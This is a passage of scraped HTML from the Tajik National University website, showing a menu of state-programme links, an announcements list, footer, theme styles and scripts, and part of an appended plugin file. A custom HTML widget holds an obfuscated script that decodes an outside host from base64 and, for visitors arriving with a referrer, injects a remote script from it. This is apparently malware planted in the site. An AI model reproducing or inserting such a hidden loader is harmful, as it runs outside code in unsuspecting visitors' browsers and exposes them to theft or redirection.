			        <span class="iksm-term__text">“Об- барои ҳаёт”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4769 iksm-term--child" data-id="4769">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-de-ot-sajjo-va-unar-oi-mardum-jelon-gardidani-sol-oi-2019-2021/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди деҳот, сайёҳӣ ва ҳунарҳои мардумӣ» ,солҳои 2019-2021</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8189 iksm-term--child" data-id="8189">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-2020-2040-bistsolai-om-zish-va-rushdi-fan-oi-tabiatshinos-da-i-va-rijoz-dar-so-ai-ilmu-maorif/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Солҳои 2020-2040 — “Бистсолаи омӯзиш ва рушди фанҳои табиатшиносӣ, дақиқ ва риёзӣ дар соҳаи илму маориф”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29416 iksm-term--child iksm-term--has-children" data-id="29416">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29434 iksm-term--child" data-id="29434">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/farmoni-prezidenti-um-urii-to-ikiston-dar-borai-sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">ФАРМОНИ ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН Дар бораи «Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-46214 iksm-term--child" data-id="46214">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/coli-2025-amchun-soli-bajnalmilalii-ifzi-pirjah-o/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025 – Соли байналмилалии ҳифзи пиряхҳо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64017 iksm-term--child" data-id="64017">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/soli-2024-soli-marifati-u-u/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Соли 2024 – Соли маърифати ҳуқуқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74584 iksm-term--child" data-id="74584">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/2025-2030-sol-oi-rushdi-i-tisodi-ra-am-va-innovatsija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text"> 2025 – 2030 «Солҳои рушди иқтисоди рақамӣ ва инноватсия»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19616 iksm-term--parent" data-id="19616">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/30-soli-isti-lolijat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 - солагии Истиқлол</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-48047 iksm-term--parent" data-id="48047">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/amri-prezidenti-um-urii-to-ikiston-dar-borai-barguzor-kardani-ozmun-oi-um-urijavi/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Амрҳои Президент дар бораи баргузори  озмунҳои ҷумҳуриявӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-42457 iksm-term--parent" data-id="42457">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-orabini-oi-i-roi-barnomashoi-davlat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Нақшаи чорабиниҳои иҷрои барномаҳои давлатӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74597 iksm-term--parent iksm-term--has-children" data-id="74597">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/tundgaron-va-jekstremizm/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Татбиқи стратегияҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-79837 iksm-term--child" data-id="79837">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-korrupsija-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО КОРРУПСИЯ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-79840 iksm-term--child" data-id="79840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-terrorizm-va-jekstremizm-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО ТЕРРОРИЗМ ВА ЭКСТРЕМИЗМ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_696e927496c3b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696e927496c3b" ><script>var block_td_uid_6_696e927496c3b = new tdBlock();
block_td_uid_6_696e927496c3b.id = "td_uid_6_696e927496c3b";
block_td_uid_6_696e927496c3b.atts = '{"custom_title":"\u042d\u044a\u043b\u043e\u043d\u04b3\u043e","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"67","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"tj","class":"td_block_widget td_uid_6_696e927496c3b_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696e927496c3b_rand","tdc_css_class_style":"td_uid_6_696e927496c3b_rand_style"}';
block_td_uid_6_696e927496c3b.td_column_number = "1";
block_td_uid_6_696e927496c3b.block_type = "td_block_7";
block_td_uid_6_696e927496c3b.post_count = "6";
block_td_uid_6_696e927496c3b.found_posts = "106";
block_td_uid_6_696e927496c3b.header_color = "#";
block_td_uid_6_696e927496c3b.ajax_pagination_infinite_stop = "";
block_td_uid_6_696e927496c3b.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_6_696e927496c3b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Эълонҳо</span></h4></div><div id=td_uid_6_696e927496c3b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" class="td-image-wrap" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/589828949_122261581094208096_3211632113297693609_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!">ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T08:26:00+00:00" >28.11.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" class="td-image-wrap" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН">ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:48:08+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" class="td-image-wrap" title="ШОҲНОМАХОНӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ШОҲНОМАХОНӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/549721346_1234761332000838_5245248064954967945_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" title="ШОҲНОМАХОНӢ">ШОҲНОМАХОНӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-20T09:46:00+00:00" >20.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" class="td-image-wrap" title="ЭЪЛОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ЭЪЛОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/logotipi-dmt-300x292-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" title="ЭЪЛОН">ЭЪЛОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-05T09:43:46+00:00" >05.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" class="td-image-wrap" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/08/000011-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ">ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-30T12:48:00+00:00" >30.07.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" class="td-image-wrap" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»"><img class="entry-thumb" src="[data-uri]" alt="" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/03/rule-of-law-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»">КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T11:53:00+00:00" >26.04.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696e92749bfb1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-themify-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/assets/frontend/icons/themify/themify-icons.min.css?ver=6.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tj; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2
body_size: 25639
content:
/*----------------------------------------------------------------------------*\
	MPC GLOBALS
\*----------------------------------------------------------------------------*/

if ( _mpc_vars == undefined ) {
	var _mpc_vars = {};
}

if ( typeof _mpc_ajax != 'undefined' ) {
	_mpc_vars.ajax_url = _mpc_ajax;
}

if ( typeof _mpc_animations != 'undefined' ) {
	_mpc_vars.animations = _mpc_animations === '1';
} else {
	_mpc_vars.animations = false;
}

if ( typeof _mpc_parallax != 'undefined' ) {
	_mpc_vars.parallax = _mpc_parallax === '1';
} else {
	_mpc_vars.parallax = false;
}

_mpc_vars.$window   = jQuery( window );
_mpc_vars.$body     = jQuery( 'body' );
_mpc_vars.$document = jQuery( document );
_mpc_vars.breakpoints = {
	'huge': window.matchMedia( '(min-width: 1200px)' ).matches,
	'large': window.matchMedia( '(max-width: 1199px) and (min-width: 993px)' ).matches,
	'medium': window.matchMedia( '(max-width: 992px) and (min-width: 769px)' ).matches,
	'small': window.matchMedia( '(max-width: 768px) and (min-width: 481px)' ).matches,
	'tiny': window.matchMedia( '(max-width: 480px)' ).matches,
	'custom': function( _media_query ) {
		if( _media_query != '' ) {
			return window.matchMedia( _media_query ).matches
		} else {
			return null;
		}
	}
};

